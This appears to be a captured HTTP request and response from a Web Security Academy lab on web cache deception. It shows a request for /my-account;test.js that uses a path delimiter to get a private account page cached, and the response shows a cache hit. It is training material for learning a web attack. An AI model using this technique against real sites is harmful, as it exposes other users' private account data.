 Request
Pretty Raw Hex \n
1 GET /my-account;test.js HTTP/2
2 Host: 0aea00280330f289838d15470050003f.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://0aea00280330f289838d15470050003f.web-security-academy.net/login
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 8
7 X-Cache: hit
8 Content-Length: 3833
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting path delimiters for web cache deception
</title>
16 </head>